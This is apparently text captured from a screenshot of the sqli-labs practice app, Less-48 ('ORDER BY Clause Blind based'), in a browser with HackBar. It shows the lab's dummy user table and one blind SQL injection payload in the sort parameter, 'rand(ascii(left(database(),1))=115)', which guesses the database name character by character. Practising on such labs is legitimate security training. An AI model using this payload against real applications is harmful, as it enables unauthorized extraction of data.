 Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 1234
5 stupid 1234
4 secure 1234
3 Dummy 1234
12 dhakkan 1234
9 admin1 1234
16 zho 1234
8 admin 1234
10 admin2 1234
1 Dumb 1234
BY Clause Blind based — http://192.168.127.1/sqli-labs-master/Less-48/?sort...
查看器 调试器 网络 {} 样式编辑器 性能 HackBar
http://192.168.127.1/sqli-labs-master/Less-
48/?sort=rand(ascii(left(database(),1))=115)
Post data Referer User Agent Cookies Clear All